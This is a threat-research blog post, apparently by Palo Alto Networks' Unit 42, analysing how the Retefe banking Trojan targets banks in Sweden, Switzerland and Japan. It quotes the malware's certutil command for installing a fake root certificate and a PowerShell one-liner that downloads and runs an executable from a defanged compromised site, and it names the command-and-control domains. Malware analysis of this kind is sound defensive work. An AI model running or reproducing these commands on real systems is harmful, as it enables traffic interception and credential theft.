# Retefe Banking Trojan Targets Sweden, Switzerland and Japan

researchcenter.paloaltonetworks.com/2015/08/retefe-banking-trojan-targets-sweden-switzerland-and-japan/

Brandon Levene, Robert Falcone, Josh Grunzweig, Bryan Lee, Ryan Olson    August 20, 2015

By Brandon Levene, Robert Falcone, Josh Grunzweig, Bryan Lee and Ryan Olson

August 20, 2015 at 2:03 PM

Category: Financial Services, Malware, Threat Prevention, Unit 42

Tags: AutoFocus, banking, Powershell, Retefe, Smoke Loader, Trojan, WildFire

This post is also available in: 日本語 (Japanese)

Retefe is one of the most targeted banking Trojans currently in the wild. While other families such as Zeus and Citadel are widely adopted by attackers targeting banking websites around the world, Retefe is consistently used to target victims in Sweden, Switzerland and Japan.

In the last two weeks we have detected a surge of e-mails using AutoFocus, each carrying the Retefe Trojan and targeting organizations in Western Europe and Japan.

Figure 1: AutoFocus map of recent Retefe Trojan recipientsThe attack e-mails are using a variety of “order” and “receipt” themes, each tailored to the country they are targeting and using dated file names to make them appear more relevant. The e-mails most often claim to be from a local electronics retailer.

Figure 2: Retefe sample delivered to Swedish target.

On a global scale, Retefe is a rather small threat, but that appears to be by design. The malware hijacks connections to Swiss, Swedish and Japanese financial institutions to assist the attacker in committing fraud. The malware carried in the most recent campaigns also downloads and installs the Smoke Loader Trojan, which is a modular backdoor capable of stealing credentials and installing additional malware.

## Retefe Behavior

Retefe is different from most banking Trojans, which typically attack web browser software to capture login credentials before they are encrypted with SSL and sent to the bank’s web server. Instead, Retefe uses the Windows PowerShell to execute a series of commands that installs a new root certificate on the system and a proxy configuration to re-route the traffic to the targeted banking websites.

The Retefe Trojan writes the root certificate to the disk and then uses the following command to install it on the sytem.

*certutil -addstore -f -user ROOT ProgramData\cert512121.der*

Retefe has used many certificates in the past, but the latest one is a fake “thawte Inc.” certificate.**thawte Primary Root CA - G4**

Root certificate authority

Expires: Saturday, May 24, 2025 at 12:03:09 AM Pacific Daylight Time

This root certificate is not trusted

- Trust
- Details

| Subject Name | |
|---|---|
| Country | US |
| State/Province | CA |
| Locality | SanFrancisco |
| Organization | "thawte, Inc." |
| Organizational Unit | Certification Services Division |
| Common Name | thawte Primary Root CA - G4 |
| Email Address | |

Figure 3: Fake "thawte, Inc." Root Certificate installed by Retefe.

After installing the certificate, Retefe makes a request to a server over HTTPS to retrieve JavaScript code that will reconfigure the system proxy for web browsing to route traffic for specific banking domains through a server controlled by the attacker. The proxy server performs a man-in-the-middle attack against the traffic, decrypting and possibly modifying the request before re-encrypting the data and passing it on to the bank. Retefe installs the new root certificate to prevent users from receiving a notification that the website they are contacting should not be trusted.

The Retefe command and control server appears to only return this proxy configuration code if the infected host is located in Switzerland, Sweden or Japan. Retefe changes command and control servers frequently, but the most recent campaigns use domains that mimic the names of VPN services, including:

- securevpnalarm.net
- hsshvpn.net

After installing the certificate and reconfiguring the system proxy, Retefe uses another PowerShell command to download an additional executable. In many cases we have identified this malware as a variant of Smoke Loader, a modular backdoor Trojan capable of stealing credentials from the infected system.

Retefe variants download additional malware from multiple URLs, but in most cases the server hosting the executable is a compromised website hosted in the country being targeted by the sample. Below is one example of the PowerShell script that initiates the download and executes it.

*powershell.exe -Command (New-Object System.Net.WebClient).DownloadFile('http://www.schweizerhof-wetzikon[.]ch/images/rtucrtmirumctrutbitueriumxe/ivotyimoyctorieotcmir.exe'**'ProgramData\Microsoft-KB512118.exe');(New-Object -com Shell.Application).ShellExecute('ProgramData\Microsoft-KB512118.exe');*

We suspect the actors behind Retefe began downloading Smoke Loader to help monetize infection of systems outside of their three targeted nations.

## Conclusion

While Retefe's distribution is small on a global scale, its attacks are specifically targeted at online banking customers in just a few countries. The most recent campaign shows that Retefe may also threaten users in other countries as they begin using their infections to install additional malware.

Palo Alto Networks WildFire identifies Retefe and Smoke Loader samples as malicious and AutoFocus users can identify these samples using the SmokeLoader and Retefe tags.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.